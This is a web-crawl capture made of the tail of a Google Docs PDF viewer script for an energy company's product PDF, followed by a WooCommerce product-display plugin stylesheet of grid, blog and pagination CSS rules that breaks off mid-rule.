[null,"TPCMC9-H72-435-4551.pdf","/viewerng/thumb?ds\[base64]%3D\u0026ck\u003dlantern\u0026dsmi\u003dunknown\u0026authuser\u0026w\u003d800\u0026webp\u003dtrue\u0026p\u003dproj",null,null,null,null,null,null,"/viewerng/upload?ds\[base64]%3D\u0026ck\u003dlantern\u0026dsmi\u003dunknown\u0026authuser\u0026p\u003dproj",null,"application/pdf",null,null,1,null,"/viewerng/viewer?url\u003dhttps://topinenergy.com/wp-content/uploads/2021/04/TPCMC9-H72-435-4551.pdf",null,"https://topinenergy.com/wp-content/uploads/2021/04/TPCMC9-H72-435-4551.pdf",null,null,0,null,null,null,null,null,"/viewerng/standalone/refresh?url\u003dhttps://topinenergy.com/wp-content/uploads/2021/04/TPCMC9-H72-435-4551.pdf\u0026embedded\u003dtrue",[null,null,"meta?id\u003dACFrOgDhkeLt4JZOvrZ5CHVLXXpfua50tZ01nUK43x20A6LcOCTXXGsNTB5cq0v89HT5Koye2e0yngO7zM1Aal2mH9T7V5NawlOFevB2t7RXuFsAddfLkwAiG_ileDauHWnTnUzMKbnWCIwYxboo","img?id\u003dACFrOgDhkeLt4JZOvrZ5CHVLXXpfua50tZ01nUK43x20A6LcOCTXXGsNTB5cq0v89HT5Koye2e0yngO7zM1Aal2mH9T7V5NawlOFevB2t7RXuFsAddfLkwAiG_ileDauHWnTnUzMKbnWCIwYxboo","press?id\u003dACFrOgDhkeLt4JZOvrZ5CHVLXXpfua50tZ01nUK43x20A6LcOCTXXGsNTB5cq0v89HT5Koye2e0yngO7zM1Aal2mH9T7V5NawlOFevB2t7RXuFsAddfLkwAiG_ileDauHWnTnUzMKbnWCIwYxboo","status?id\u003dACFrOgDhkeLt4JZOvrZ5CHVLXXpfua50tZ01nUK43x20A6LcOCTXXGsNTB5cq0v89HT5Koye2e0yngO7zM1Aal2mH9T7V5NawlOFevB2t7RXuFsAddfLkwAiG_ileDauHWnTnUzMKbnWCIwYxboo","https://doc-08-bk-apps-viewer.googleusercontent.com/viewer/secure/pdf/3nb9bdfcv3e2h2k1cmql0ee9cvc5lole/htndus7avgtakibnhelq591b4nun3v2t/1769261100000/lantern/*/ACFrOgDhkeLt4JZOvrZ5CHVLXXpfua50tZ01nUK43x20A6LcOCTXXGsNTB5cq0v89HT5Koye2e0yngO7zM1Aal2mH9T7V5NawlOFevB2t7RXuFsAddfLkwAiG_ileDauHWnTnUzMKbnWCIwYxboo",null,"presspage?id\u003dACFrOgDhkeLt4JZOvrZ5CHVLXXpfua50tZ01nUK43x20A6LcOCTXXGsNTB5cq0v89HT5Koye2e0yngO7zM1Aal2mH9T7V5NawlOFevB2t7RXuFsAddfLkwAiG_ileDauHWnTnUzMKbnWCIwYxboo"],null,null,null,"pdf"],"","",2]);</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://topinenergy.com/wp-content/plugins/woocommerceproductsdisplayelementor/assets/css/style.css?ver=6.5.2
body_size: 5666
content:
/*-----------------------------------
[. GRID ]
*/
.woocommerceproductsdisplay .col-xs-1, 
.woocommerceproductsdisplay .col-sm-1, 
.woocommerceproductsdisplay .col-md-1, 
.woocommerceproductsdisplay .col-lg-1, 
.woocommerceproductsdisplay .col-xs-2, 
.woocommerceproductsdisplay .col-sm-2, 
.woocommerceproductsdisplay .col-md-2, 
.woocommerceproductsdisplay .col-lg-2, 
.woocommerceproductsdisplay .col-xs-3, 
.woocommerceproductsdisplay .col-sm-3, 
.woocommerceproductsdisplay .col-md-3, 
.woocommerceproductsdisplay .col-lg-3, 
.woocommerceproductsdisplay .col-xs-4, 
.woocommerceproductsdisplay .col-sm-4, 
.woocommerceproductsdisplay .col-md-4, 
.woocommerceproductsdisplay .col-lg-4, 
.woocommerceproductsdisplay .col-xs-5, 
.woocommerceproductsdisplay .col-sm-5, 
.woocommerceproductsdisplay .col-md-5, 
.woocommerceproductsdisplay .col-lg-5, 
.woocommerceproductsdisplay .col-xs-6, 
.woocommerceproductsdisplay .col-sm-6, 
.woocommerceproductsdisplay .col-md-6, 
.woocommerceproductsdisplay .col-lg-6, 
.woocommerceproductsdisplay .col-xs-7, 
.woocommerceproductsdisplay .col-sm-7, 
.woocommerceproductsdisplay .col-md-7, 
.woocommerceproductsdisplay .col-lg-7, 
.woocommerceproductsdisplay .col-xs-8, 
.woocommerceproductsdisplay .col-sm-8, 
.woocommerceproductsdisplay .col-md-8, 
.woocommerceproductsdisplay .col-lg-8, 
.woocommerceproductsdisplay .col-xs-9, 
.woocommerceproductsdisplay .col-sm-9, 
.woocommerceproductsdisplay .col-md-9, 
.woocommerceproductsdisplay .col-lg-9, 
.woocommerceproductsdisplay .col-xs-10, 
.woocommerceproductsdisplay .col-sm-10, 
.woocommerceproductsdisplay .col-md-10, 
.woocommerceproductsdisplay .col-lg-10, 
.woocommerceproductsdisplay .col-xs-11, 
.woocommerceproductsdisplay .col-sm-11, 
.woocommerceproductsdisplay .col-md-11, 
.woocommerceproductsdisplay .col-lg-11, 
.woocommerceproductsdisplay .col-xs-12, 
.woocommerceproductsdisplay .col-sm-12, 
.woocommerceproductsdisplay .col-md-12, 
.woocommerceproductsdisplay .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
}
.woocommerceproductsdisplay .col-xs-1, .woocommerceproductsdisplay .col-xs-2, .woocommerceproductsdisplay .col-xs-3, .woocommerceproductsdisplay .col-xs-4, .woocommerceproductsdisplay .col-xs-5, .woocommerceproductsdisplay .col-xs-6, .woocommerceproductsdisplay .col-xs-7, .woocommerceproductsdisplay .col-xs-8, .woocommerceproductsdisplay .col-xs-9, .woocommerceproductsdisplay .col-xs-10, .woocommerceproductsdisplay .col-xs-11, .woocommerceproductsdisplay .col-xs-12 {
  float: left;
}
.woocommerceproductsdisplay .col-xs-12 {
  width: 100%;
}
.woocommerceproductsdisplay .col-xs-11 {
  width: 91.66666667%;
}
.woocommerceproductsdisplay .col-xs-10 {
  width: 83.33333333%;
}
.woocommerceproductsdisplay .col-xs-9 {
  width: 75%;
}
.woocommerceproductsdisplay .col-xs-8 {
  width: 66.66666667%;
}
.woocommerceproductsdisplay .col-xs-7 {
  width: 58.33333333%;
}
.woocommerceproductsdisplay .col-xs-6 {
  width: 50%;
}
.woocommerceproductsdisplay .col-xs-5 {
  width: 41.66666667%;
}
.woocommerceproductsdisplay .col-xs-4 {
  width: 33.33333333%;
}
.woocommerceproductsdisplay .col-xs-3 {
  width: 25%;
}
.woocommerceproductsdisplay .col-xs-2 {
  width: 16.66666667%;
}
.woocommerceproductsdisplay .col-xs-1 {
  width: 8.33333333%;
}
.woocommerceproductsdisplay .col-xs-pull-12 {
  right: 100%;
}
.woocommerceproductsdisplay .col-xs-pull-11 {
  right: 91.66666667%;
}
.woocommerceproductsdisplay .col-xs-pull-10 {
  right: 83.33333333%;
}
.woocommerceproductsdisplay .col-xs-pull-9 {
  right: 75%;
}
.woocommerceproductsdisplay .col-xs-pull-8 {
  right: 66.66666667%;
}
.woocommerceproductsdisplay .col-xs-pull-7 {
  right: 58.33333333%;
}
.woocommerceproductsdisplay .col-xs-pull-6 {
  right: 50%;
}
.woocommerceproductsdisplay .col-xs-pull-5 {
  right: 41.66666667%;
}
.woocommerceproductsdisplay .col-xs-pull-4 {
  right: 33.33333333%;
}
.woocommerceproductsdisplay .col-xs-pull-3 {
  right: 25%;
}
.woocommerceproductsdisplay .col-xs-pull-2 {
  right: 16.66666667%;
}
.woocommerceproductsdisplay .col-xs-pull-1 {
  right: 8.33333333%;
}
.woocommerceproductsdisplay .col-xs-pull-0 {
  right: auto;
}
.woocommerceproductsdisplay .col-xs-push-12 {
  left: 100%;
}
.woocommerceproductsdisplay .col-xs-push-11 {
  left: 91.66666667%;
}
.woocommerceproductsdisplay .col-xs-push-10 {
  left: 83.33333333%;
}
.woocommerceproductsdisplay .col-xs-push-9 {
  left: 75%;
}
.woocommerceproductsdisplay .col-xs-push-8 {
  left: 66.66666667%;
}
.woocommerceproductsdisplay .col-xs-push-7 {
  left: 58.33333333%;
}
.woocommerceproductsdisplay .col-xs-push-6 {
  left: 50%;
}
.woocommerceproductsdisplay .col-xs-push-5 {
  left: 41.66666667%;
}
.woocommerceproductsdisplay .col-xs-push-4 {
  left: 33.33333333%;
}
.woocommerceproductsdisplay .col-xs-push-3 {
  left: 25%;
}
.woocommerceproductsdisplay .col-xs-push-2 {
  left: 16.66666667%;
}
.woocommerceproductsdisplay .col-xs-push-1 {
  left: 8.33333333%;
}
.woocommerceproductsdisplay .col-xs-push-0 {
  left: auto;
}
.woocommerceproductsdisplay .col-xs-offset-12 {
  margin-left: 100%;
}
.woocommerceproductsdisplay .col-xs-offset-11 {
  margin-left: 91.66666667%;
}
.woocommerceproductsdisplay .col-xs-offset-10 {
  margin-left: 83.33333333%;
}
.woocommerceproductsdisplay .col-xs-offset-9 {
  margin-left: 75%;
}
.woocommerceproductsdisplay .col-xs-offset-8 {
  margin-left: 66.66666667%;
}
.woocommerceproductsdisplay .col-xs-offset-7 {
  margin-left: 58.33333333%;
}
.woocommerceproductsdisplay .col-xs-offset-6 {
  margin-left: 50%;
}
.woocommerceproductsdisplay .col-xs-offset-5 {
  margin-left: 41.66666667%;
}
.woocommerceproductsdisplay .col-xs-offset-4 {
  margin-left: 33.33333333%;
}
.woocommerceproductsdisplay .col-xs-offset-3 {
  margin-left: 25%;
}
.woocommerceproductsdisplay .col-xs-offset-2 {
  margin-left: 16.66666667%;
}
.woocommerceproductsdisplay .col-xs-offset-1 {
  margin-left: 8.33333333%;
}
.woocommerceproductsdisplay .col-xs-offset-0 {
  margin-left: 0%;
}
@media (min-width: 768px) {
  .woocommerceproductsdisplay .col-sm-1, .woocommerceproductsdisplay .col-sm-2, .woocommerceproductsdisplay .col-sm-3, .woocommerceproductsdisplay .col-sm-4, .woocommerceproductsdisplay .col-sm-5, .woocommerceproductsdisplay .col-sm-6, .woocommerceproductsdisplay .col-sm-7, .woocommerceproductsdisplay .col-sm-8, .woocommerceproductsdisplay .col-sm-9, .woocommerceproductsdisplay .col-sm-10, .woocommerceproductsdisplay .col-sm-11, .woocommerceproductsdisplay .col-sm-12 {
    float: left;
  }
  .woocommerceproductsdisplay .col-sm-12 {
    width: 100%;
  }
  .woocommerceproductsdisplay .col-sm-11 {
    width: 91.66666667%;
  }
  .woocommerceproductsdisplay .col-sm-10 {
    width: 83.33333333%;
  }
  .woocommerceproductsdisplay .col-sm-9 {
    width: 75%;
  }
  .woocommerceproductsdisplay .col-sm-8 {
    width: 66.66666667%;
  }
  .woocommerceproductsdisplay .col-sm-7 {
    width: 58.33333333%;
  }
  .woocommerceproductsdisplay .col-sm-6 {
    width: 50%;
  }
  .woocommerceproductsdisplay .col-sm-5 {
    width: 41.66666667%;
  }
  .woocommerceproductsdisplay .col-sm-4 {
    width: 33.33333333%;
  }
  .woocommerceproductsdisplay .col-sm-3 {
    width: 25%;
  }
  .woocommerceproductsdisplay .col-sm-2 {
    width: 16.66666667%;
  }
  .woocommerceproductsdisplay .col-sm-1 {
    width: 8.33333333%;
  }
  .woocommerceproductsdisplay .col-sm-pull-12 {
    right: 100%;
  }
  .woocommerceproductsdisplay .col-sm-pull-11 {
    right: 91.66666667%;
  }
  .woocommerceproductsdisplay .col-sm-pull-10 {
    right: 83.33333333%;
  }
  .woocommerceproductsdisplay .col-sm-pull-9 {
    right: 75%;
  }
  .woocommerceproductsdisplay .col-sm-pull-8 {
    right: 66.66666667%;
  }
  .woocommerceproductsdisplay .col-sm-pull-7 {
    right: 58.33333333%;
  }
  .woocommerceproductsdisplay .col-sm-pull-6 {
    right: 50%;
  }
  .woocommerceproductsdisplay .col-sm-pull-5 {
    right: 41.66666667%;
  }
  .woocommerceproductsdisplay .col-sm-pull-4 {
    right: 33.33333333%;
  }
  .woocommerceproductsdisplay .col-sm-pull-3 {
    right: 25%;
  }
  .woocommerceproductsdisplay .col-sm-pull-2 {
    right: 16.66666667%;
  }
  .woocommerceproductsdisplay .col-sm-pull-1 {
    right: 8.33333333%;
  }
  .woocommerceproductsdisplay .col-sm-pull-0 {
    right: auto;
  }
  .woocommerceproductsdisplay .col-sm-push-12 {
    left: 100%;
  }
  .woocommerceproductsdisplay .col-sm-push-11 {
    left: 91.66666667%;
  }
  .woocommerceproductsdisplay .col-sm-push-10 {
    left: 83.33333333%;
  }
  .woocommerceproductsdisplay .col-sm-push-9 {
    left: 75%;
  }
  .woocommerceproductsdisplay .col-sm-push-8 {
    left: 66.66666667%;
  }
  .woocommerceproductsdisplay .col-sm-push-7 {
    left: 58.33333333%;
  }
  .woocommerceproductsdisplay .col-sm-push-6 {
    left: 50%;
  }
  .woocommerceproductsdisplay .col-sm-push-5 {
    left: 41.66666667%;
  }
  .woocommerceproductsdisplay .col-sm-push-4 {
    left: 33.33333333%;
  }
  .woocommerceproductsdisplay .col-sm-push-3 {
    left: 25%;
  }
  .woocommerceproductsdisplay .col-sm-push-2 {
    left: 16.66666667%;
  }
  .woocommerceproductsdisplay .col-sm-push-1 {
    left: 8.33333333%;
  }
  .woocommerceproductsdisplay .col-sm-push-0 {
    left: auto;
  }
  .woocommerceproductsdisplay .col-sm-offset-12 {
    margin-left: 100%;
  }
  .woocommerceproductsdisplay .col-sm-offset-11 {
    margin-left: 91.66666667%;
  }
  .woocommerceproductsdisplay .col-sm-offset-10 {
    margin-left: 83.33333333%;
  }
  .woocommerceproductsdisplay .col-sm-offset-9 {
    margin-left: 75%;
  }
  .woocommerceproductsdisplay .col-sm-offset-8 {
    margin-left: 66.66666667%;
  }
  .woocommerceproductsdisplay .col-sm-offset-7 {
    margin-left: 58.33333333%;
  }
  .woocommerceproductsdisplay .col-sm-offset-6 {
    margin-left: 50%;
  }
  .woocommerceproductsdisplay .col-sm-offset-5 {
    margin-left: 41.66666667%;
  }
  .woocommerceproductsdisplay .col-sm-offset-4 {
    margin-left: 33.33333333%;
  }
  .woocommerceproductsdisplay .col-sm-offset-3 {
    margin-left: 25%;
  }
  .woocommerceproductsdisplay .col-sm-offset-2 {
    margin-left: 16.66666667%;
  }
  .woocommerceproductsdisplay .col-sm-offset-1 {
    margin-left: 8.33333333%;
  }
  .woocommerceproductsdisplay .col-sm-offset-0 {
    margin-left: 0%;
  }
}
@media (min-width: 992px) {
  .woocommerceproductsdisplay .col-md-1, .woocommerceproductsdisplay .col-md-2, .woocommerceproductsdisplay .col-md-3, .woocommerceproductsdisplay .col-md-4, .woocommerceproductsdisplay .col-md-5, .woocommerceproductsdisplay .col-md-6, .woocommerceproductsdisplay .col-md-7, .woocommerceproductsdisplay .col-md-8, .woocommerceproductsdisplay .col-md-9, .woocommerceproductsdisplay .col-md-10, .woocommerceproductsdisplay .col-md-11, .woocommerceproductsdisplay .col-md-12 {
    float: left;
  }
  .woocommerceproductsdisplay .col-md-12 {
    width: 100%;
  }
  .woocommerceproductsdisplay .col-md-11 {
    width: 91.66666667%;
  }
  .woocommerceproductsdisplay .col-md-10 {
    width: 83.33333333%;
  }
  .woocommerceproductsdisplay .col-md-9 {
    width: 75%;
  }
  .woocommerceproductsdisplay .col-md-8 {
    width: 66.66666667%;
  }
  .woocommerceproductsdisplay .col-md-7 {
    width: 58.33333333%;
  }
  .woocommerceproductsdisplay .col-md-6 {
    width: 50%;
  }
  .woocommerceproductsdisplay .col-md-5 {
    width: 41.66666667%;
  }
  .woocommerceproductsdisplay .col-md-4 {
    width: 33.33333333%;
  }
  .woocommerceproductsdisplay .col-md-3 {
    width: 25%;
  }
  .woocommerceproductsdisplay .col-md-2 {
    width: 16.66666667%;
  }
  .woocommerceproductsdisplay .col-md-1 {
    width: 8.33333333%;
  }
  .woocommerceproductsdisplay .col-md-pull-12 {
    right: 100%;
  }
  .woocommerceproductsdisplay .col-md-pull-11 {
    right: 91.66666667%;
  }
  .woocommerceproductsdisplay .col-md-pull-10 {
    right: 83.33333333%;
  }
  .woocommerceproductsdisplay .col-md-pull-9 {
    right: 75%;
  }
  .woocommerceproductsdisplay .col-md-pull-8 {
    right: 66.66666667%;
  }
  .woocommerceproductsdisplay .col-md-pull-7 {
    right: 58.33333333%;
  }
  .woocommerceproductsdisplay .col-md-pull-6 {
    right: 50%;
  }
  .woocommerceproductsdisplay .col-md-pull-5 {
    right: 41.66666667%;
  }
  .woocommerceproductsdisplay .col-md-pull-4 {
    right: 33.33333333%;
  }
  .woocommerceproductsdisplay .col-md-pull-3 {
    right: 25%;
  }
  .woocommerceproductsdisplay .col-md-pull-2 {
    right: 16.66666667%;
  }
  .woocommerceproductsdisplay .col-md-pull-1 {
    right: 8.33333333%;
  }
  .woocommerceproductsdisplay .col-md-pull-0 {
    right: auto;
  }
  .woocommerceproductsdisplay .col-md-push-12 {
    left: 100%;
  }
  .woocommerceproductsdisplay .col-md-push-11 {
    left: 91.66666667%;
  }
  .woocommerceproductsdisplay .col-md-push-10 {
    left: 83.33333333%;
  }
  .woocommerceproductsdisplay .col-md-push-9 {
    left: 75%;
  }
  .woocommerceproductsdisplay .col-md-push-8 {
    left: 66.66666667%;
  }
  .woocommerceproductsdisplay .col-md-push-7 {
    left: 58.33333333%;
  }
  .woocommerceproductsdisplay .col-md-push-6 {
    left: 50%;
  }
  .woocommerceproductsdisplay .col-md-push-5 {
    left: 41.66666667%;
  }
  .woocommerceproductsdisplay .col-md-push-4 {
    left: 33.33333333%;
  }
  .woocommerceproductsdisplay .col-md-push-3 {
    left: 25%;
  }
  .woocommerceproductsdisplay .col-md-push-2 {
    left: 16.66666667%;
  }
  .woocommerceproductsdisplay .col-md-push-1 {
    left: 8.33333333%;
  }
  .woocommerceproductsdisplay .col-md-push-0 {
    left: auto;
  }
  .woocommerceproductsdisplay .col-md-offset-12 {
    margin-left: 100%;
  }
  .woocommerceproductsdisplay .col-md-offset-11 {
    margin-left: 91.66666667%;
  }
  .woocommerceproductsdisplay .col-md-offset-10 {
    margin-left: 83.33333333%;
  }
  .woocommerceproductsdisplay .col-md-offset-9 {
    margin-left: 75%;
  }
  .woocommerceproductsdisplay .col-md-offset-8 {
    margin-left: 66.66666667%;
  }
  .woocommerceproductsdisplay .col-md-offset-7 {
    margin-left: 58.33333333%;
  }
  .woocommerceproductsdisplay .col-md-offset-6 {
    margin-left: 50%;
  }
  .woocommerceproductsdisplay .col-md-offset-5 {
    margin-left: 41.66666667%;
  }
  .woocommerceproductsdisplay .col-md-offset-4 {
    margin-left: 33.33333333%;
  }
  .woocommerceproductsdisplay .col-md-offset-3 {
    margin-left: 25%;
  }
  .woocommerceproductsdisplay .col-md-offset-2 {
    margin-left: 16.66666667%;
  }
  .woocommerceproductsdisplay .col-md-offset-1 {
    margin-left: 8.33333333%;
  }
  .woocommerceproductsdisplay .col-md-offset-0 {
    margin-left: 0%;
  }
}
@media (min-width: 1200px) {
  .woocommerceproductsdisplay .col-lg-1, .woocommerceproductsdisplay .col-lg-2, .woocommerceproductsdisplay .col-lg-3, .woocommerceproductsdisplay .col-lg-4, .woocommerceproductsdisplay .col-lg-5, .woocommerceproductsdisplay .col-lg-6, .woocommerceproductsdisplay .col-lg-7, .woocommerceproductsdisplay .col-lg-8, .woocommerceproductsdisplay .col-lg-9, .woocommerceproductsdisplay .col-lg-10, .woocommerceproductsdisplay .col-lg-11, .woocommerceproductsdisplay .col-lg-12 {
    float: left;
  }
  .woocommerceproductsdisplay .col-lg-12 {
    width: 100%;
  }
  .woocommerceproductsdisplay .col-lg-11 {
    width: 91.66666667%;
  }
  .woocommerceproductsdisplay .col-lg-10 {
    width: 83.33333333%;
  }
  .woocommerceproductsdisplay .col-lg-9 {
    width: 75%;
  }
  .woocommerceproductsdisplay .col-lg-8 {
    width: 66.66666667%;
  }
  .woocommerceproductsdisplay .col-lg-7 {
    width: 58.33333333%;
  }
  .woocommerceproductsdisplay .col-lg-6 {
    width: 50%;
  }
  .woocommerceproductsdisplay .col-lg-5 {
    width: 41.66666667%;
  }
  .woocommerceproductsdisplay .col-lg-4 {
    width: 33.33333333%;
  }
  .woocommerceproductsdisplay .col-lg-3 {
    width: 25%;
  }
  .woocommerceproductsdisplay .col-lg-2 {
    width: 16.66666667%;
  }
  .woocommerceproductsdisplay .col-lg-1 {
    width: 8.33333333%;
  }
  .woocommerceproductsdisplay .col-lg-pull-12 {
    right: 100%;
  }
  .woocommerceproductsdisplay .col-lg-pull-11 {
    right: 91.66666667%;
  }
  .woocommerceproductsdisplay .col-lg-pull-10 {
    right: 83.33333333%;
  }
  .woocommerceproductsdisplay .col-lg-pull-9 {
    right: 75%;
  }
  .woocommerceproductsdisplay .col-lg-pull-8 {
    right: 66.66666667%;
  }
  .woocommerceproductsdisplay .col-lg-pull-7 {
    right: 58.33333333%;
  }
  .woocommerceproductsdisplay .col-lg-pull-6 {
    right: 50%;
  }
  .woocommerceproductsdisplay .col-lg-pull-5 {
    right: 41.66666667%;
  }
  .woocommerceproductsdisplay .col-lg-pull-4 {
    right: 33.33333333%;
  }
  .woocommerceproductsdisplay .col-lg-pull-3 {
    right: 25%;
  }
  .woocommerceproductsdisplay .col-lg-pull-2 {
    right: 16.66666667%;
  }
  .woocommerceproductsdisplay .col-lg-pull-1 {
    right: 8.33333333%;
  }
  .woocommerceproductsdisplay .col-lg-pull-0 {
    right: auto;
  }
  .woocommerceproductsdisplay .col-lg-push-12 {
    left: 100%;
  }
  .woocommerceproductsdisplay .col-lg-push-11 {
    left: 91.66666667%;
  }
  .woocommerceproductsdisplay .col-lg-push-10 {
    left: 83.33333333%;
  }
  .woocommerceproductsdisplay .col-lg-push-9 {
    left: 75%;
  }
  .woocommerceproductsdisplay .col-lg-push-8 {
    left: 66.66666667%;
  }
  .woocommerceproductsdisplay .col-lg-push-7 {
    left: 58.33333333%;
  }
  .woocommerceproductsdisplay .col-lg-push-6 {
    left: 50%;
  }
  .woocommerceproductsdisplay .col-lg-push-5 {
    left: 41.66666667%;
  }
  .woocommerceproductsdisplay .col-lg-push-4 {
    left: 33.33333333%;
  }
  .woocommerceproductsdisplay .col-lg-push-3 {
    left: 25%;
  }
  .woocommerceproductsdisplay .col-lg-push-2 {
    left: 16.66666667%;
  }
  .woocommerceproductsdisplay .col-lg-push-1 {
    left: 8.33333333%;
  }
  .woocommerceproductsdisplay .col-lg-push-0 {
    left: auto;
  }
  .woocommerceproductsdisplay .col-lg-offset-12 {
    margin-left: 100%;
  }
  .woocommerceproductsdisplay .col-lg-offset-11 {
    margin-left: 91.66666667%;
  }
  .woocommerceproductsdisplay .col-lg-offset-10 {
    margin-left: 83.33333333%;
  }
  .woocommerceproductsdisplay .col-lg-offset-9 {
    margin-left: 75%;
  }
  .woocommerceproductsdisplay .col-lg-offset-8 {
    margin-left: 66.66666667%;
  }
  .woocommerceproductsdisplay .col-lg-offset-7 {
    margin-left: 58.33333333%;
  }
  .woocommerceproductsdisplay .col-lg-offset-6 {
    margin-left: 50%;
  }
  .woocommerceproductsdisplay .col-lg-offset-5 {
    margin-left: 41.66666667%;
  }
  .woocommerceproductsdisplay .col-lg-offset-4 {
    margin-left: 33.33333333%;
  }
  .woocommerceproductsdisplay .col-lg-offset-3 {
    margin-left: 25%;
  }
  .woocommerceproductsdisplay .col-lg-offset-2 {
    margin-left: 16.66666667%;
  }
  .woocommerceproductsdisplay .col-lg-offset-1 {
    margin-left: 8.33333333%;
  }
  .woocommerceproductsdisplay .col-lg-offset-0 {
    margin-left: 0%;
  }
}
.woocommerceproductsdisplay .clearfix:before,
.woocommerceproductsdisplay .clearfix:after,
.woocommerceproductsdisplay .container:before,
.woocommerceproductsdisplay .container:after,
.woocommerceproductsdisplay .container-fluid:before,
.woocommerceproductsdisplay .container-fluid:after,
.woocommerceproductsdisplay .row:before,
.woocommerceproductsdisplay .row:after {
  display: table;
  content: " ";
}
.woocommerceproductsdisplay .clearfix:after,
.woocommerceproductsdisplay .container:after,
.woocommerceproductsdisplay .container-fluid:after,
.woocommerceproductsdisplay .row:after {
  clear: both;
}

/*------------------------------------------------------------------
[0. blogs General CSS]
*/
.woocommerceproductsdisplay-bp-vc-element-blogs {
	margin-bottom:50px;
}
.woocommerceproductsdisplay-bp-vc-element-blogs.woocommerceproductsdisplay-bp-blogs-style2 {
	margin-bottom:0;
}
.woocommerceproductsdisplay-bp-vc-element-blogs:last-child {
	margin-bottom:0;
}
.woocommerceproductsdisplay-bp-vc-element-blogs article {
	position:relative;
	line-height:1;
}
.woocommerceproductsdisplay-bp-vc-element-blogs article h2 {
	line-height:1;
}
.woocommerceproductsdisplay-bp-vc-element-blogs h1, 
.woocommerceproductsdisplay-bp-vc-element-blogs h2, 
.woocommerceproductsdisplay-bp-vc-element-blogs h3, 
.woocommerceproductsdisplay-bp-vc-element-blogs h4, 
.woocommerceproductsdisplay-bp-vc-element-blogs h5 {
	margin:0;
}
.woocommerceproductsdisplay-bp-vc-element-blogs .article-image {
	position:relative;
}
.woocommerceproductsdisplay-bp-vc-element-blogs .article-title a {
    text-transform: uppercase;
	font-size:28px;
	display:block;
}
.item-blogs .article-info .article-info-bottom .article-author a {
	text-transform:uppercase;
	font-weight:bold;
}
.item-blogs.first-element-blogs .article-info .article-excerpt {
	font-weight:300!important;
}
.woocommerceproductsdisplay-bp-vc-element-blogs .article-price {
	position:absolute;
	left:0;
	bottom:0;
	font-size: 0;	
}
.woocommerceproductsdisplay-bp-vc-element-blogs .article-price a {
    font-size: 10px;
    font-weight: bold;
    letter-spacing: 1px;
    padding: 6px 10px;
    text-transform: uppercase;
	display:block;
	line-height:1.2;
	margin-top:4px;
	display:inline-block;
	margin-right:2px;
}
.woocommerceproductsdisplay-bp-vc-element-blogs .article-data,
.woocommerceproductsdisplay-bp-vc-element-blogs .article-prices,
.woocommerceproductsdisplay-bp-vc-element-blogs .article-separator {
	float:left;
}
.woocommerceproductsdisplay-bp-vc-element-blogs .article-data {
    font-size: 12px;
    letter-spacing: 0.5px;
    margin-right: 20px;	
}
.woocommerceproductsdisplay-bp-vc-element-blogs .article-prices {
	margin-left:20px;
    font-size: 12px;
    letter-spacing: 0.5px;	
}
.woocommerceproductsdisplay-bp-vc-element-blogs img {
	width:100%;
}
.woocommerceproductsdisplay-bp-vc-element-blogs i {
	margin-right:8px;
}
.woocommerceproductsdisplay-bp-vc-element-blogs .article-price i {
	margin-right:0;
}
.woocommerceproductsdisplay-bp-vc-element-blogs .article-read-more i {
	margin-left:10px;
	margin-right:0;
}
.woocommerceproductsdisplay-bp-vc-element-blogs .article-info-top {
	padding-top:15px;
}
.woocommerceproductsdisplay-bp-vc-element-blogs.woocommerceproductsdisplay-bp-blogs-style4 .article-info-top {
	padding-top:15px;
	background:#FFFFFF;
}
.woocommerceproductsdisplay-bp-vc-element-blogs.woocommerceproductsdisplay-bp-blogs-style6 .article-info-top {
	padding-top:0;
}
.woocommerceproductsdisplay-bp-vc-element-blogs h3 a {
	margin:20px 0 10px;
}
.woocommerceproductsdisplay-bp-vc-element-blogs-title-box {
    height: 35px;
    margin: 0 0 25px;
    position: relative;
    text-align: left;
}
.woocommerceproductsdisplay-bp-vc-element-blogs-title-box h2 {
    display: inline-block;
    font-size: 14px;
    font-weight: 600;
    height: calc(100% + 2px);
	height: -webkit-calc(100% + 2px);
    left: 0;
	letter-spacing: 1.5px;
    padding: 10px;
    position: absolute;
    text-transform: uppercase;
    top: -1px;
    transition: color 0.3s ease 0s;
	margin:0;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	max-width:95%;
}
.woocommerceproductsdisplay-bp-vc-element-blogs #woocommerceproductsdisplay-bp-load-blogs {
    text-align: center;
}
#woocommerceproductsdisplay-bp-load-blogs, .woocommerceproductsdisplay-bp-load-more-container {
    margin-top: 50px;
}
.woocommerceproductsdisplay-bp-load-more-style3 #woocommerceproductsdisplay-bp-load-blogs,
.woocommerceproductsdisplay-bp-load-more-style3 .woocommerceproductsdisplay-bp-load-more-container {
	margin-top:0;
}
.woocommerceproductsdisplay-bp-vc-element-blogs #woocommerceproductsdisplay-bp-load-blogs a {
    padding: 10px 20px;
    text-transform: uppercase;
	transition: all 0.3s ease 0s;
	letter-spacing:1px;
	display:inline-block;
	color:#747474;
}
.woocommerceproductsdisplay-bp-vc-element-blogs #woocommerceproductsdisplay-bp-load-blogs a:hover {
	transition: all 0.3s ease 0s;
	color:#009688;
}
.woocommerceproductsdisplay-bp-vc-pagination {
	margin-top:50px;
}
.woocommerceproductsdisplay-bp-vc-pagination a {
    display: inline-block;
    padding: 10px 20px;
    text-transform: uppercase;
    transition: all 0.3s ease 0s;
}
.woocommerceproductsdisplay-bp-vc-pagination a:hover {
	transition: all 0.3s ease 0s;
}
.woocommerceproductsdisplay-bp-pagination-normal a {
	padding:0;
}
.woocommerceproductsdisplay-bp-pagination-normal a:last-child {
    float: right;
}
.woocommerceproductsdisplay-bp-pagination-normal a {
	color:#747474;
	transition: all 0.3s ease 0s;
}
.woocommerceproductsdisplay-bp-pagination-normal a:hover  {
	color:#009688;
	transition: all 0.3s ease 0s;
}
.fnwp-numeric-pagination {
    text-align: center;
}
.fnwp-numeric-pagination .inactive {
    font-size: 14px;
    line-height: 1;
    margin: 0 2px;
    padding: 10px 13px;
	float:none!important;
	color:#747474;
}
.fnwp-numeric-pagination .current {
    font-size: 14px;
    line-height: 1;
    margin: 0 2px;
    padding: 10px 14px;
    display: inline-block;
    text-transform: uppercase;
    transition: all 0.3s ease 0s;
	color:#009688;
}
.fnwp-numeric-pagination i {
    font-size: 14px;
    line-height: 1;
    padding: 10px 14px;
	margin-right: 0;
    display: inline-block;
    text-transform: uppercase;
    transition: all 0.3s ease 0s;
	color:#747474;
}
.fnwp-numeric-pagination a.inactive:hover,
.fnwp-numeric-pagination i:hover  {
	color:#009688;
}
.fnwp-numeric-pagination .fnwp-icon-left {
